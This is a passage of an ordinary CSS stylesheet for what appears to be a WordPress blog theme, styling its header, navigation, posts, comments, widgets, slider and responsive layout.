	margin: 0;
}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
}
.attachment-thumbnail {
	border-color: #f7f7f7!important;
}



/* Search Forms
   ========================================================================== */
.search-form {
	position: relative;
}
.search-form .form-group {
	margin: 0;
}
.search-form .form-submit {
	top: 0;
	right: 0;
	position: absolute;
}
.search-form .fa-search {
	font-size: 18px;
	line-height: 1;
}

/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* ==========================================================================
   Header
   ========================================================================== */

/* Top Bar
   ========================================================================== */
.site-top {
	position: relative;
	width: 100%;
	z-index: 500;
}

/* Header
   ========================================================================== */
.site-header {
	text-align: center;
	padding-top: 15px;
}
.site-header .container {
	padding-top: 30px;
	padding-bottom: 50px;
}

/* Logo
   ========================================================================== */
.site-title {
	margin: 0 auto;
	padding: 60px 0 30px;
	font-size: 60px;
	font-family: xtreemmedium,sans-serif;
	text-transform: capitalize;
	line-height: 1em;
	letter-spacing: 1px;
	color: #000;
	background: url(img/header-bg.png) no-repeat center center;
}
.site-title img {
	margin: 0 auto;
	display: block;
	max-width: 100%;
	height: auto;
}
.site-title a {
	color: #000;
}
.site-title a:hover,
.site-title a:focus {
	text-decoration: none;
}
.site-description {
	color: #888;
	font-family: Georgia, serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 2px;
	line-height: 1.5;
	margin: 10px auto 0;
	max-width: 75%;
	text-align: center;
	text-transform: uppercase;
}

/* Navigation
   ========================================================================== */
.stickybar{
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index:5000;
opacity: .9;
background: #fff;
background: rgba(255,255,255, 0.9);
}
.sticky-nudge{margin-top:38px;}
.menu-toggle{color: #000}
.menu-toggle,
.menu-bar ul li a {
	padding: 0 38px;
	transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}

/* Search
   ========================================================================== */
.site-search {
}
.search-toggle {
	position: absolute;
	top: 0;
	right: 15px;
	display: block;
	padding: 0 20px;
	cursor: pointer;
	color: #999;
	color: rgba(255, 255, 255, .7);
	font-size: 18px;
	text-decoration: none;
	line-height: 50px;
	background: #111;
	z-index: 999;
}
.search-toggle:hover,
.search-toggle.active {
	background: rgba(0, 0, 0, .15);
}
.search-expand {
	position: absolute;
	top: 50px;
	right: 15px;
	width: 330px;
	display: none;
	background: #222;
	z-index: 999;
}
.search-expand-inner {
	padding: 15px;
	background: rgba(0, 0, 0, .15);
}
.site-search .search-form .search-submit {
}
.site-search .search-form .search-submit:hover,
.site-search .search-form .search-submit:focus {
}

/* ==========================================================================
   Main Area
   ========================================================================== */
.site-main .container {
	padding-top: 45px;
	padding-bottom: 45px;
}

/* Entries
   ========================================================================== */
.hentry {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #eee;
}
.bypostauthor{}
/* Entry Header */
.entry-header {
	margin: 0 0 15px;
}

.entry-header .entry-meta {
    color: #111;
}

.entry-header .entry-meta a {
    color: #111;
}

/* Entry Title */
.entry-title {
	margin: 15px 0 8px;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.2;
	text-transform:uppercase;
	text-align: center;
	letter-spacing:2px;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
}
.entry-title, .entry-title a {
	color: #222;
}
.entry-title a:hover,
.entry-title a:focus {
	color: #ddd;
	text-decoration: none;
}
.entry-title a:visited {
}

/* Entry Meta */
.entry-meta {
	color: #222;
	font-size: 10px;
	letter-spacing: 3px;
	text-transform: uppercase;
	font-family: Times New Roman, serif;
	text-align: center;
}
.entry-meta a {
	color: #222;
}
.entry-meta a:hover,
.entry-meta a:focus {
	color: #000;
	text-decoration: none;
}
.entry-meta a:visited {
}

/* Entry Footer */
.entry-footer {
	text-align:left;
}

.entry-footer a {
	color: #222;
}
.entry-footer a:hover {
	color: #999;
}

/* Entry Meta Icons */
.entry-meta .fa {
	margin-right: 5px;
	font-size: 11px;
	color:#555;
}
.entry-meta .byline,
.entry-meta .posted-on,
.entry-meta .cat-links,
.entry-meta .tags-links,
.entry-meta .bookmark-link {
	margin-right: 15px;
}

/* Entry Thumbnail */
.entry-thumbnail {
}

/* Entry Content */
.entry-content {
	margin-bottom: 10px;
	text-align: justify;
}
.entry-summary {
	margin-bottom: 30px;
}
.entry-content ul li,
.entry-content ol li {
	margin-bottom: 5px;
}
.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
	margin-top: 5px;
}

/* Post Formats
   ========================================================================== */
.mejs-container {
	margin-bottom: 30px;
}

/* Search results/No posts
   ========================================================================== */
.page-header {
	margin: 16px 0 30px;
	border: none;
}
.page-title {
	margin: 0;
	padding: 0 0 10px;
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-align: center;
}
.taxonomy-description {
	margin: 10px 0 0;
	font-size: 14px;
}
.taxonomy-description p:last-child {
	margin: 0;
}

.page-content .search-form {
	margin-bottom: 30px;
}

/* Page Links
   ========================================================================== */
.page-links {
	margin-bottom: 30px;
}
.page-links a {
	margin: 0 5px;
	padding: 12px 15px;
	display: inline-block;
	color: #222;
	font-size: 14px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	line-height: 1;
	background: #e2e2e2;
}
.page-links a:first-child {
	margin-left: 5px;
}
.page-links a:hover,
.page-links a:focus {
	color: #fff;
	background: #999;
}

/* Content Navigations
   ========================================================================== */
.site-main [class*="navigation"] {
}
.site-main [class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
}
.site-main [class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
}
.site-main [class*="navigation"] a {
	padding: 12px;
	display: inline-block;
	color: #111;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	line-height: 1.2;
	background: #fff;
	transition: background-color 0.32s ease-out;
	-o-transition: background-color 0.32s ease-out;
	-moz-transition: background-color 0.32s ease-out;
	-webkit-transition: background-color 0.32s ease-out;
}
.site-main [class*="navigation"] a:hover,
.site-main [class*="navigation"] a:focus {
	color: #333;
	background: #f2f2f2;
}

/* Single post navigation */
.site-main .post-navigation {
	margin: -30px 0 30px;
}
.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}
.site-main .post-navigation a:hover,
.site-main .post-navigation a:focus {
	color: #111;
	background: transparent;
}
.site-main .post-navigation .meta-nav {
	display: block;
	margin-bottom: 5px;
	color: #222;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	line-height: 1.2;
}

/* Comments navigation */
.site-main .comment-navigation {
	margin-bottom: 30px;
}
.site-main .comment-navigation a {
	padding: 15px;
	font-size: 12px;
}

/* Comments
   ========================================================================== */
.comments-area {
}
.comments-title {
	margin: 0 0 30px;
	font-size: 18px;
	line-height: 1.2;
	background: #fff !important;
	color: #000 !important;
	text-align: left !important;
}

/* Comment List */
.comment,
.pingback {
	padding: 20px 0;
	font-size: 14px;
	border-top: 1px solid #eee;
}
.comment-avatar {
	float: left;
	width: 40px;
	height: 40px;
	margin: 0 15px 0 0;
	display: block;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
}
.comment-body {
}
.comment-meta {
	overflow: hidden;
	color: #444;
	font-size: 13px;
	font-family: Times New Roman, serif;
	line-height: 1.5;
	text-transform:uppercase;
	letter-spacing:1px;
	}
.comment-meta a {
	color: #333;
}
.comment-meta a:hover {
	color: #999;
}
.comment-meta a:hover,
.comment-meta a:focus {
	text-decoration: none;
}
.comment-meta .fa {
	margin-right: 5px;
	color: #c5c5c5;
	font-size: 12px;
}
.comment-author {
	display: block;
	color: #333;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.comment-footer .edit-link {
	margin-right: 15px;
}
.comment-content {
	margin: 20px 0;
}
.comment-reply {
}
.comment-list {
	margin-top: -10px;
	margin-bottom: 30px;
	padding: 0;
	list-style: none;
	border-bottom: 1px solid #ddd;
}
.comment ul.children {
	margin: 25px 0 -15px 55px;
	padding: 0;
	list-style: none;
}

/* Comment Form */
.comment .comment-respond {
	margin-top: 20px;
}
.comment-reply-title {
	margin: 0 0 20px;
	font-size: 18px;
	line-height: 1.2;
}
a#cancel-comment-reply-link {
	margin-left: 10px;
}
a#cancel-comment-reply-link:hover,
a#cancel-comment-reply-link:focus {
	text-decoration: none;
}
a#cancel-comment-reply-link:before {
	width: 1em;
	margin-right: 3px;
	display: inline-block!important;
	content: "\f00d";
	color: #666;
	font-size: 12px;
	font-family: FontAwesome;
	text-align: center;
}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
}
.comment-form-comment textarea.form-control {
	min-height: 150px;
}
.no-comments,
.logged-in-as,
.comment-notes,
.form-allowed-tags {
	font-size: 14px;
}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	color: #999;
	white-space: normal;
	background: none;
}

/* Subscription - Jetpack */
.comment-subscription-form {
	margin: 0;
}
.comment-subscription-form label {
	margin-left: 5px;
	font-size: 12px;
	font-weight: 400;
	vertical-align: text-bottom;
}

.show-author {display:none}

/* ==========================================================================
   Widgets
   ========================================================================== */
.widget {
	margin-bottom: 5px;
}
.widget-title {
	font: 10px Times New Roman, -serif;
	letter-spacing: 2px;
	margin-bottom: 10px;
	padding: 7px 0 5px;
	text-align: center;
	text-transform: uppercase;
}
.widget img {
	max-width: 100%;
	height: auto;
}

/* Widget Lists
   ========================================================================== */
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_rss ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_pages ul,
.widget_nav_menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_rss ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
	padding: 5px 0;
}
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_links ul li:last-child,
.widget_meta ul li:last-child,
.widget_rss ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_pages ul li:last-child,
.widget_nav_menu ul li:last-child {
	padding-bottom: 0;
}

/* Widget Specific
   ========================================================================== */
/* Widget Select */
.widget select {
	width: 100%;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
	display: block;
	font-size: 12px;
}

/* Archives Widget */
.widget_archive select,
.widget_categories select {
	margin-top: 10px;
}

/* RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
}
.widget_rss li > cite {
	font-style: italic;
	font-weight: 400;
}

/* Calendar Widget */
.widget_calendar caption {
	margin-bottom: 10px;
	font-size: 13px;
	font-weight: 400;
}

/* ==========================================================================
   Sidebar
   ========================================================================== */
.site-sidebar {
	font-size: 13px;
	line-height: 1.6;
	text-align: center;
	padding-right: 0;
}
.site-sidebar a {
}
.site-sidebar a:hover,
.site-sidebar a:focus {
}
.site-sidebar .widget {
	padding: 10px 20px;
}
.site-sidebar .widget:first-child{padding-top:0}

.site-sidebar .widget-title {
}

.pipdig_widget_social_icons {margin: 0;}
.socialz {text-align:center;}
.socialz a {
color: #222;
font-size: 24px;
margin: 0 10px;
-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;
}
.socialz a:hover, #p3_social_sidebar a:hover {
color: #f7ecfc;
}

/* ==========================================================================
   Extra
   ========================================================================== */
.site-extra {
	font-size: 14px;
	line-height: 1.6;
}
.site-extra .container {
	padding-top: 40px;
	padding-bottom: 30px;
}
.site-extra a {
}
.site-extra a:hover,
.site-extra a:focus {
	color: #999;
}
.site-extra .widget {
	text-align: center;
	margin-bottom: 10px;
}

/* ==========================================================================
   Footer
   ========================================================================== */
.site-footer {
	font: 10px arial, sans-serif;
	letter-spacing: 2px;
	text-transform: uppercase;
	line-height: 8px;
	background: #111;
	color: #fff;
}
.site-footer .container {
	padding: 15px 0;
}
.site-footer a {
	color: #fff;
}
.site-footer a:hover,
.site-footer a:focus {
	color: #07c1b6;
}
.site-credit {
	text-align: right;
}

.posted-on {
	margin-right: 0 !important;
}

.byline,.comments-link,.posted-on .fa {
	display: none;
}

.comment-date {
	font: 10px arial,sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase;
}

label {
	font-weight: normal;
}
#subscribe-submit > input {
	height: 30px;
	padding: 5px;
}
#back-top{
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 40px;
bottom: 70px;
z-index: 10002;
}
#back-top .fa {font-size: 36px;}
#back-top a {
color: #000;
transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
padding: 5px;
display: block;
}
#back-top a:hover{color: #ccc}
#back-top a:focus{color: #f7f7f7;}
.menu-titlez {
position:absolute;
top: 15px;
font: 13px Times New Roman, serif;
letter-spacing: 1px;
text-transform:uppercase;
}
#fsb-social-bar{border:0 !important}

.commentz {float:right;font: 13px Times New Roman, serif;letter-spacing:1px;}

.sharez{letter-spacing:1px;font-family:Times New Roman,serif;font-size:13px;}
.addthis_toolbox a{display:inline-block!important;}
.addthis_toolbox {float:left; font-size:12px;}
.addthis_toolbox .fa {font-size:16px;margin:2px 5px 0; color:#222;transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.addthis_toolbox .fa:hover{color:#aaa}

#trendingz {padding:0;}
#trendingz img{transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
#trendingz img:hover {opacity: .73}

#trendingz h2 {
background: url(img/bg-lines.png);
display: block;
font-size: 14px;
height: 10px;
text-align: center;
margin: 0 30px 23px 20px;
}
#trendingz h2 span {
background: #fff;
padding: 0 13px;
position: relative;
top: -3px;
}

#trendingz .wpp-list {
text-align:center;
margin-bottom: 25px;
}

#trendingz .wpp-list li {
display: inline-block;
width: 19%;
height: 126px;
text-align: left;
line-height: 1.1;
margin-bottom: 0;
}

#trendingz .wpp-post-title {
font-size:13px;
color: #000;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap;
display:block;
transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
#trendingz .wpp-post-title:hover {
color: #999;
}
#trendingz .wpp-thumbnail{float:none;max-width:100%;height:auto;}

.wpp-list {
list-style: outside none none;
padding: 0;
margin: 0;
}
.wpp-thumbnail{
margin: 0 0 3px !important;
float:none;
}
.wpp-post-title{
font:14px Times New Roman, serif;
text-transform: uppercase;
letter-spacing:0;
}
.wpp-list li{margin-bottom:20px;}

.jp-relatedposts-post-img{max-width:100%;height:auto}

#pipdig-related-posts ul {
padding: 0;
margin: 0;
text-align: center;
}
#pipdig-related-posts h3 {
text-align: center;
margin: 25px 0;
}
#pipdig-related-posts li {
width: 24%;
display: inline-block;
list-style: none;
margin: 0;
padding: 0;
overflow: hidden;
vertical-align: top;
height: 170px;
}
.pipdig-related-thumb {
height: 100px;
overflow: hidden;
}
.pipdig-related-title {
margin:0 auto;
text-align:center !important;
width:94%
}
.pipdig-related-title a {font-size:13px;color: #333;}

.pipdig-related-thumb a {transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.pipdig-related-thumb a:hover {opacity: .6}

.more-link {
display: block;
font: 13px Times New Roman, serif;
font-weight: 400;
letter-spacing: 2px;
padding: 10px 0;
width:100%;
text-transform:uppercase;
margin:10px auto;
text-align: center;
font-size: 13px;
position: relative;
top:5px;
transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.more-link:hover {
color: #555;
background: #ddd;
}

#subscribe-email input{text-align:center}
#jetpack_remote_comment{width:99% !important}

.footer-wrapz{width:100%;background:#111;color:#bbb;padding-top:10px;}

.widget-title label {margin:0;}

.instagram-pics {padding:0;}
.instagram-pics > li {
display: inline-block;
margin: 0;
padding: 1% 0;
width: 49%;
}
.instagram-pics > li:nth-child(odd) {
padding-right: 1%;
}
.instagram-pics > li:nth-child(even) {
padding-left: 1%;
}
.instagram-pics a:hover{
transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.instagram-pics a:hover{
opacity:.7;
}




.cycle-slideshow {z-index: 0;margin-bottom:60px;}
#slide-container {
height: 430px;
position: relative;
width: 100%;
overflow:hidden;
}
#slider {
height: 430px;
width: 100%;
overflow: hidden;
}
#slide-container img {
height: auto;
width: 100%;
}
.slide-desc {
background: #fff;
background: rgba(255, 255, 255, 0.75);
color: #111;
padding: 15px 0;
position: absolute;
text-align: center;
left:0;
bottom: 70px;
width:100%;
z-index: 8;
}
.slide-desc h2 {
font-size: 16px;
display: block;
margin: 0;
padding: 0;
color:#111;
letter-spacing:1px;
}
.crosscol .widget-content {
position: relative;
}
#slider ul, #slider li,
#slider2 ul, #slider2 li {
margin: 0;
padding: 0;
list-style: none;
}
#slider2 {
margin-top: 1em;
}
#slider li, #slider2 li {
width: 100%;
height: auto;
overflow: hidden;
}
.cycle-prev, .cycle-next { position: absolute; top: 0; width: 11%; opacity: 0.2; filter: alpha(opacity=20); z-index: 800; height: 100%; cursor: pointer; }
.cycle-prev { left: 0;  background: url([data-uri]) 50% 50% no-repeat;}
.cycle-next { right: 0; background: url([data-uri]) 50% 50% no-repeat;}
.cycle-prev:hover, .cycle-next:hover { opacity: .8; filter: alpha(opacity=80); transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}






/* Customizer Clusters
   ========================================================================== */

.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#f7ecfc}

.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#444}

.site-top .menu-bar {border-top: 1px solid #eee; border-bottom: 1px solid #eee;}



/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 11px;
		font-weight: 400;
		font-family: Times New Roman, serif;
		text-transform: uppercase;
		letter-spacing: 2px;
	}
	.menu-bar ul ul li a {
		padding: 10px 20px;
		font-size: 11px;
		font-weight: 400;
		font-family: Times New Roman, serif;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	.menu-titlez{display:none;}
}

@media only screen and (max-width: 769px) {
	.menu-toggle, .menu-bar ul li a {
		padding: 0 19px;
	}
	.site-sidebar {
		margin: 30px 0 0;
		padding: 0;
	}
	.site-sidebar .widget {
		margin: 0;
		padding: 20px 15px;
	}
	.site-sidebar .widget:last-child {
		padding-bottom: 30px;
	}
	#pipdig-related-posts, .hide-back-to-top {
		display: none;
	}
}

@media only screen and (max-width: 719px) {
	.menu-bar ul {

	}
	.menu-bar ul li {
		border-bottom: 0;
	}
	.menu-bar ul li a {
		font-size: 13px;
		line-height: 30px;
		font-family: Times New Roman, serif;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	.menu-bar ul ul li a {
		font-size: 12px;
	}
	.site-title {
		font-size: 40px;
		font-size: 10vw;
		line-height: 1.2;
		letter-spacing: 2px;
		background: none;
		margin-bottom:0;
		padding: 50px 5px 0;
	}
	.site-header .container {
		padding-bottom: 5px;
		padding-top: 20px;
	}
	.site-footer,
	.site-credit {
		text-align: center;
	}
	.search-toggle,
	.search-expand {
		left: 15px;
		right: auto;
	}
	.site-main .container {
		padding-bottom: 0;
	}
	.entry-meta .entry-comments, .show-comments {display:none}
	.site-description {display:none}
	.site-top{position: fixed; top: 0; left: 0; background: #fff; background: rgba(255, 255, 255, 0.88);}
	.site-top .menu-bar {border: 0;}
	.commentz, .addthis_toolbox {float: none;}
	.commentz {position:relative;top:10px;}
}

@media only screen and (max-width: 990px) {
#trendingz, #home-sliderz {display:none}
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {border-radius:0;background:none;color:#000}